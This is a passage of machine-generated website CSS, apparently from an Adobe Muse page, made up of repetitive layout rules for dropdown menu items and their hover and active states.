0px;}#u613753{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613756-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613769{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613770-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613783{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613785-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613762{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613765-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613804{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613805-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613774{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613777-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613797{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613798-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613788{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613790-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613809{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613811-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613823{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613826-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613879{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613881-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613832{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613835-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613816{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613818-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613839{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613842-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613858{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613861-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613895{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613896-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613886{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613887-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613851{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613852-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613846{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613848-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613900{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613903-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613865{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613866-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613872{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613873-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613748{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613749-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613644{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613647-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613625{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613627-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613674{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613677-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613637{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613639-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613693{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613696-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613658{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613660-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613735{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613738-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613679{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613680-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613618{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613620-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613721{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613724-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613742{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613744-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613700{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613703-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613728{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613731-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613632{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613635-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613716{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613718-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613665{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613667-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613688{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613691-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613709{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613711-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613653{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613654-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613993{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613996-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613947{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613948-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613952{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613954-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613912{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613914-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613987{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613990-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613931{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613933-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613966{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613969-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613924{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613926-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613919{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613921-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613961{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613962-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613938{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613941-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613973{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613976-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613980{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613983-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614824{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u613606.MuseMenuActive,#u614824:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u614825-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u613606.MuseMenuActive #u613609-4,#u614824:hover #u614825-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u614971{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614974-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615020{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615021-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615013{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615015-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615006{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615008-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614999{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615000-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614980{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614983-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614985{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614987-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614992{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614994-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615120{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615122-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615116{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615119-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615086{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615089-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615030{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615032-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615074{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615077-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615102{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615105-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615079{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615080-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615065{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615068-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615058{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615060-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615037{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615038-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615095{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615098-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615051{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615052-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615046{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615047-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615107{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615109-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614966{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614968-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614857{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614860-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614890{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614892-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614948{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614951-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614955{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614958-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614939{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614941-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614913{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614916-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614962{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614963-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614864{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614866-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614925{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614927-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614836{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614838-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614843{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614844-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614897{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614900-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614885{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614886-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614848{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614851-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614878{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614879-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614934{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614935-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614918{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614920-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614871{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614873-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614904{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614906-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615211{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615213-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615151{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615152-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615200{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615202-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615191{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615194-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615163{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615166-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615205{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615208-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615184{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615187-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615158{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615161-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615177{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615178-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615170{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615171-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615130{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615132-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615142{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615143-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615135{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615137-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615622{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u614824.MuseMenuActive,#u615622:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u615625-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u614824.MuseMenuActive #u614825-4,#u615622:hover #u615625-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u614408,#u614009,#u614425,#u613193,#u613610,#u614828,#u615626{width:273px;left:196px;}#u615629{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614161.MuseMenuActive,#u614012.MuseMenuActive,#u614301.MuseMenuActive,#u614392.MuseMenuActive,#u614666.MuseMenuActive,#u614661.MuseMenuActive,#u614563.MuseMenuActive,#u614808.MuseMenuActive,#u613294.MuseMenuActive,#u613196.MuseMenuActive,#u613350.MuseMenuActive,#u613490.MuseMenuActive,#u613753.MuseMenuActive,#u613809.MuseMenuActive,#u613748.MuseMenuActive,#u613993.MuseMenuActive,#u614971.MuseMenuActive,#u615120.MuseMenuActive,#u614966.MuseMenuActive,#u615211.MuseMenuActive,#u615629:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u615632-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614161.MuseMenuActive #u614164-4,#u614012.MuseMenuActive #u614015-4,#u614301.MuseMenuActive #u614303-4,#u614392.MuseMenuActive #u614393-4,#u614666.MuseMenuActive #u614669-4,#u614661.MuseMenuActive #u614662-4,#u614563.MuseMenuActive #u614564-4,#u614808.MuseMenuActive #u614810-4,#u613294.MuseMenuActive #u613295-4,#u613196.MuseMenuActive #u613199-4,#u613350.MuseMenuActive #u613352-4,#u613490.MuseMenuActive #u613491-4,#u613753.MuseMenuActive #u613756-4,#u613809.MuseMenuActive #u613811-4,#u613748.MuseMenuActive #u613749-4,#u613993.MuseMenuActive #u613996-4,#u614971.MuseMenuActive #u614974-4,#u615120.MuseMenuActive #u615122-4,#u614966.MuseMenuActive #u614968-4,#u615211.MuseMenuActive #u615213-4,#u615629:hover #u615632-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u615652{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615655-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615645{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615647-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615659{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615662-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615673{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615675-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615680{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615682-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615664{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615667-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615638{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615639-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615685{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615629.MuseMenuActive,#u615685:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u615688-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615629.MuseMenuActive #u615632-4,#u615685:hover #u615688-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u615706{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615707-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615715{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615716-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615729{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615730-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615771{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615774-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615720{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615723-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615748{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615751-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615692{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615693-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615757{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615760-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615741{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615742-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615764{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615766-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615701{width:120px;padding-bottom:4px;po